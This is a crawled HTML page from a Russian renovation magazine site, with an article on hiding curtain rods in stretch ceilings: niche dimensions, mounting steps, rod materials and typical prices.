

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/
body_size: 39119
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Установка карнизов для штор в натяжном потолке</title>
	<meta name="description" content="Мы предлагаем три готовых варианта установки карнизов в интеграции с натяжным потолком." />
	<link rel="canonical" href="https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Установка карнизов для штор в натяжном потолке" />
	<meta property="og:description" content="Мы предлагаем три готовых варианта установки карнизов в интеграции с натяжным потолком." />
	<meta property="og:url" content="https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-16T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg","contentUrl":"https://neptun21.ru/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/#webpage","url":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/","name":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043a\u0430\u0440\u043d\u0438\u0437\u043e\u0432 \u0434\u043b\u044f \u0448\u0442\u043e\u0440 \u0432 \u043d\u0430\u0442\u044f\u0436\u043d\u043e\u043c \u043f\u043e\u0442\u043e\u043b\u043a\u0435","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/#primaryimage"},"datePublished":"2021-01-16T00:00:00+00:00","dateModified":"2021-01-16T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u0442\u0440\u0438 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043a\u0430\u0440\u043d\u0438\u0437\u043e\u0432 \u0432 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 \u043d\u0430\u0442\u044f\u0436\u043d\u044b\u043c \u043f\u043e\u0442\u043e\u043b\u043a\u043e\u043c.","breadcrumb":{"@id":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/skrytyj-karniz-v-nataznom-potolke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u0440\u043d\u0438\u0437\u044b \u0434\u043b\u044f \u0448\u0442\u043e\u0440 \u0432 \u043d\u0430\u0442\u044f\u0436\u043d\u043e\u043c \u043f\u043e\u0442\u043e\u043b\u043a\u0435"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Карнизы для штор в натяжном потолке</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Карнизы для штор в натяжном потолке</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Размеры и глубина ниши для штор</a></li><li><a href='#i-2'>Потолочные карнизы для натяжных потолков</a></li><li><a href='#i-3'>Модные тенденции</a></li><li><a href='#i-4'>Как прячется карниз за натяжное потолочное основание</a><ul><li><a href='#i-5'>Описание работ</a></li></ul></li><li><a href='#i-6'>Материалы изготовления</a></li><li><a href='#i-7'>Плюсы и минусы маскировки штор</a></li><li><a href='#i-8'>На чём остановить выбор?</a></li><li><a href='#i-9'>Скрытый карниз</a></li><li><a href='#i-10'>Рекомендации по выбору карнизов для натяжных потолков</a></li><li><a href='#i-11'>Особенности монтажа различных карнизов</a><ul><li><a href='#i-12'>На стену</a></li><li><a href='#i-13'>На потолок</a></li><li><a href='#i-14'>Скрытый монтаж</a></li></ul></li><li><a href='#i-15'>Правила крепления</a><ul><li><a href='#i-16'>Способы монтажа</a></li><li><a href='#i-17'>Можно ли закрепить клеем</a></li></ul></li><li><a href='#i-18'>Как скрыть подвесы потолочным плинтусом: фото, примеры</a></li><li><a href='#i-19'>Устройство</a></li><li><a href='#i-20'>Как оформить карниз</a><ul><li><a href='#i-21'>Потолочным карнизом</a></li><li><a href='#i-22'>Чем еще можно закрыть карниз</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Размеры и глубина ниши для штор</span></h2>
<p>В первую очередь габариты зависят от выбранного карниза и его расположения в комнате. Для лёгкого, рассчитанного на тюль и тонкие занавески, достаточно ширины в несколько сантиметров. Для более широкого, на который вешаются два или три вида ткани разного веса, понадобится не менее 10 см.</p>
<p>На параметры ниши под <a href='/karniz-dla-stor-pod-nataznoj-potolok/'>гардину в натяжном потолке</a> влияют и другие факторы:</p>
<p>При определении ширины учитывают размеры подоконника и положение батареи. Чтобы портьеры висели ровно, они не должны касаться радиатора. Но слишком большой отступ уменьшает полезную площадь комнаты. Как правило, оптимальная ширина составляет 20-25 см.<br />
Длина чаще всего совпадает с протяжённостью стены. Но она может уменьшаться в зависимости от планировки помещения, например, когда окно расположено в углу комнаты. Минимальный размер — чуть шире окна, хотя бы по 10-15 см с каждой стороны, при этом шторы должны закрывать края подоконника.<br />
Глубина карнизной ниши зависит от способа монтажа и параметров каркаса. Минимальное расстояние от чернового перекрытия до натяжного потолка составляет 5-7 см. Дополнительно необходимо учитывать размеры карниза, крючков и шторной ленты, они должны быть полностью скрыты за полотном. Кроме этого, следует прибавить около 8 см на компенсацию угла зрения, так как мы смотрим на нишу снизу вверх. Таким образом, оптимальная глубина составляет 15-20 см</p>
<p>
Также важно предусмотреть дополнительное пространство, если планируется установить систему скрытого освещения.
</p>
<p>
Обратите внимание! В слишком глубокой нише (например, в двухуровневых конструкциях отступ может достигать 40-50 см) неудобно крепить перекладину и вешать шторы
</p>
<h2><span id="i-2">Потолочные карнизы для натяжных потолков</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/9/5/d/95de44c6c649c93c8a785cf818386c5b.jpeg);"></span>

	<a href='/nataznoj-potolok-s-nisej-dla-stor/' class='title'>Назначение ниши для штор в натяжном потолке и технология изготовления</a>

</div><p>В ряде случае квартирный интерьер предполагает использование карнизов, крепящихся непосредственно на потолок. Это позволяет существенно увеличить визуально внутренний объем, подняв высоту помещения. В нормальных условиях, при обычных потолках, такое исполнение является обыденным и часто встречаемым. В случае с натянутым в верхней части помещения полотном, реализация такого варианта потребует использования определенных приспособлений и карнизов совершенно другой конструкции.</p>
<p>Для реализации подобного варианта используется специальная технология, предполагающая усиление несущей поверхности натяжной системы. На рисунке ясно показано, каким образом можно усилить подвесную конструкцию для крепления на нее потолочного карниза.</p>
<p>Задача в данном случае заключается в том, что место расположения карниза определяется еще до момента монтажа полотна. Необходимые метки делаются на черновой потолочной поверхности, после чего на это место устанавливается деревянный брус – закладная.</p>
<p>Деревянный брусок должен быть тоньше, чем величина расстояния между панелями и уровнем натягиваемого полотна. Не рекомендуется делать так, что бы закладная упиралась потом в натянутую поверхность.  Перед установкой деревянный брусок обработайте грунтовочными составами, что бы предотвратить ранее гниение. После того, как закладная установлена, можно приступать к монтажу натяжной системы. Для установки потолочного карниза вам потребуется армированные кольца, устанавливаемые в местах крепления карниза к деревянному бруску. Делается это в целях того, что бы избежать последующего разрыва полотна. Внутри кольца вырезается необходимое пространство, которое и будет местом для крепления. Следует стараться крепить потолочное изделие таким образом, что бы на натянутой ткани не появлялись волны или складки.</p>
<p>Это способ крепления является достаточно распространенным, однако требует при исполнении определенных знаний о том, что собой представляют натяжные потолки. Сноровка и дельные советы не окажутся в данной ситуации лишними.</p>
<h2><span id="i-3">Модные тенденции</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/c/9/8/c98ab3b9474362d5c0856c1a85bed230.jpeg);"></span>

	<a href='/vidy-karnizov-dla-stor/' class='title'>Карнизы для штор</a>

</div><p>Одно из эффектных дизайнерских решений – прятать за гардинами диодную вспомогательную подсветку, пространство читается по-новому, оживает и заметно преображается. Свет отражается в натяжном потолке, это добавляет помещению красок, помогает сформировать атмосферу.</p>
<p>Современные производители предлагают готовое решение – карнизы для подвесных потолков <a href='/potolok-iz-gipsokartona-s-podsvetkoj/'>для скрытой подсветки</a>. Как правило, это профиль из полимеров, который фиксируется на стену, для монтажа используется специальный клей.</p>
<p><img src="/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg" alt="" /><br />
 Подсветка на шторах может преобразить пространство, сделает его более камерным и уютным</p>
<h2><span id="i-4">Как прячется карниз за натяжное потолочное основание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/potolocnye-karnizy-dla-stor-kakie-byvaut/' class='title'>Как выбрать карнизы для штор</a>

</div><p>Устройство карниза обычно продумывают на этапе установки натяжного потолка, но до начала натяжки самой плоскости. Это один из самых современных дизайнерских приёмов.</p>
<p><img src="/wp-content/uploads/6/8/0/6800522849b84edf24e3362af4b8a62f.jpeg" alt="" data-src="/wp-content/uploads/e/5/3/e5316a4b8471a0f54dd02965fed93bab.jpeg" /></p>
<p>Для работы понадобится следующее:</p>
<ol>
<li>Брусок из дерева с сечением 5 х 5 см, равный длине стены с окном.</li>
<li>Усиленные металлические уголки. На них будет приходиться основная нагрузка.</li>
<li>Консоль из пластика или алюминия, на которую навешиваются занавески.</li>
<li>Стеновые профили, используемые для натяжного потолка.</li>
</ol>
<h3><span id="i-5">Описание работ</span></h3>
<p>
До начала монтажа натяжного потолка важно сделать отметки, на каком уровне он будет находиться. После этого можно приступить к креплению карниза:
</p>
<ul>
<li>определите место, где планируется повесить шторы;</li>
<li>начертите линию, на которой будет закреплён брус;</li>
<li>отступите на расстояние, равное ширине бруска. По этой линии к основанию будут монтироваться уголки с шагом 80 см;</li>
<li>с помощью дюбелей установите карниз;</li>
<li>на деревянный брусок прикрепите багет для будущего натяжного покрытия.</li>
</ul>
<h2><span id="i-6">Материалы изготовления</span></h2>
<p>
	 Производство скрытых потолочных карнизов и натяжных потолков освоено многими отечественными компаниями. В их ассортименте есть изделия, отличающиеся как своей конструкцией, так и сырьем.
</p>
<p>
	 Чтобы сделать потолочный карниз на натяжном потолке, как правило, используются следующие материалы:
</p>
<ul>
<li>
<b>Пластик</b>. Наиболее популярная разновидность изделий данного типа, что объясняется их дешевизной и неплохой прочностью. Если того требует ситуация, пластиковую шину можно дополнительно укрепить: это позволит ей выдерживать больший вес штор. При выборе цвета пластиковых карнизов обычно ориентируются на оттенок натяжного полотна.</li>
<li>
<b>Алюминий</b>. Эти конструкции отличаются большей прочностью, по сравнению с пластиковыми аналогами. Цены на них довольно дешевые. Благодаря своей гибкости, алюминиевый карниз на подвесной потолок способен выдерживать большие нагрузки. Пластичность профиля дает возможность оформлять с его помощью сложные фигурные окна – эркерные, французские, аркообразные.</li>
<li>
<b>Сталь</b>. Металлические разновидности отличаются наибольшей прочностью, однако для их установки потребуется соответствующая подготовка. Если пластиковые или алюминиевые изделия сможет осилить даже новичок, то для монтажа карниза из стали лучше пригласить опытного мастера. Для этих конструкций характерна долговечность и полное отсутствие гибкости. Стальные модели являются хорошим ответом на вопрос, какой карниз лучше, если натяжной потолок оснащен прямолинейной нишей.</li>
<li>
<b>Дерево</b>. Этот материал является самым дорогим и капризным в установке, поэтому данную работу также рекомендуется доверить профессионалам. Для деревянных моделей характерен большой вес и громоздкость, из-за чего их разрешается устанавливать только на прочные перекрытия, используя при этом надежное крепление. На моделях из дерева изначально имеется фигурный багет, позволяющий привнести в интерьер помещения дополнительное своеобразие. Изделия данного типа достаточно капризны к микроклимату помещения: температура и влажность воздуха должны находиться на среднем уровне, без сильных колебаний.</li>
</ul>
<p>
	 Довольно часто в придачу к карнизам предлагается дополнительная комплектация в виде декоративных элементов. Самый распространенный из них – планка с блендами. Чаще всего она входит в комплект пластиковых изделий, имея вид небольшой удлиненной ступени, маскирующей стык штор и карниза. В классических интерьерах можно применить багеты из полиуретана: они обойдутся на порядок дешевле деревянных резных планок, сохраняя при этом значительную декоративность. Внешнее оформление фризов может быть разным – от скромной гладкой поверхности и до узоров под лепнину, отделку золотом и т.п. Кроме того, полиуретановые модели легче деревянных, и не боятся влажности.
</p>
<h2><span id="i-7">Плюсы и минусы маскировки штор</span></h2>
<p>Ниша, сформированная в натяжном потолке, обладает следующими достоинствами:</p>
<ul>
<li>Детали механизма и крепления надёжно спрятаны внутри конструкции; взору предстаёт только поверхность полотна и текстиль – все выглядит элегантно и гармонично.</li>
<li>Использование ниши избавляет вас от необходимости выбирать карниз и крепления, подходящие к стилю интерьера. Вы экономите время и средства.</li>
<li>Если полотно глянцевое, получается интересный эффект. Шторы отражаются в потолке и выглядят длиннее; это делает комнату зрительно выше, что всегда приятно.</li>
</ul>
<p><img alt="" src="/wp-content/uploads/9/c/6/9c6c6f20860300be662dd40f2df73e37.jpeg" data-src="/wp-content/uploads/5/f/8/5f872a0d5d4d1b86580634ea71f922e3.jpeg" /><br />
                    Спальня с замаскированным карнизомИсточник wp.com
            </p>
<ul>
<li>Ниша – конструктивный элемент, который можно использовать в любом стиле; окончательный результат зависит только от выбора текстиля.</li>
<li>Ниша – подходящее место для установки декоративной подсветки. Скрытое освещение выглядит чарующе и оно целиком безопасно: используются светодиоды, которые не нагреваются, и потому их можно размещать вплотную к текстилю.</li>
</ul>
<p>Недостатком конструкции является необходимость предусмотреть её заранее и включить в дизайнерский проект до начала монтажных работ. После того, как полотно натянуто на профиль, никакие дополнения внести не удастся. Установка потолочного карниза без ниши рискованна, так как существует вероятность повреждения декоративного покрытия.</p>
<p>
<img alt="" src="/wp-content/uploads/3/3/f/33f93ad35d916ef7a3ee8e79cba56660.jpeg" data-src="/wp-content/uploads/0/4/5/045e14839556359d4ed70844f74d37c2.jpeg" /><br />
                    С мягкой светодиодной подсветкойИсточник nevapotolok.ru</p>
<h2><span id="i-8">На чём остановить выбор?</span></h2>
<p>Какому карнизу отдать предпочтение, зависит от вкуса и стиля, в котором выполнен дизайн помещения. При выборе важную роль играет и стоимость.</p>
<p>На стоимость карнизов влияет вид осветительных приборов, самого полотна, вариант крепления, количество деталей коммуникаций на базовом потолочном покрытии.</p>
<p>В продаже карнизы идут в комплекте с креплениями: шурупами, дюбелями, крючками. В зависимости от формы и способа установки,цена на гардины для натяжных потолков в среднем будет от 350 рублей за квадратный метр в Москве и области. Отдельная стоимость идёт для закругления карнизов — от 260 рублей.</p>
<p><img src="/wp-content/uploads/d/d/f/ddfae1cc681869664d3016399430f527.jpeg" alt="" /></p>
<p>Некоторые компании по установке потолков, проводят акции. При заказе потолка — карниз в подарок.</p>
<p>Какие гардины лучше при натяжном потолке, решать только вам. Мечтаете о струящихся с высоты шторах — ваш вариант <a href='/skrytyj-potolocnyj-karniz/'>скрытые гардины</a>. Если выбор штор не критичен, то можно обойтись традиционным, внешним вариантом крепления.</p>
<p>Бюджетный вариант карнизов — пластиковые. У них большой выбор цветов. Но, лучше остановиться на цвете, сочетающимся с потолочным полотном. Единственный минус — не выдерживают тяжёлые шторы.</p>
<p>Аналогичны пластиковым конструкциям — алюминиевые карнизы. Они тоже лёгкие, но достаточно прочные, недорогие по сравнению с деревянными. Часто в комплект входят декоративные накладки. Карнизы дороже пластиковых, но их установка несложная — они не гнутся, как пластиковые.</p>
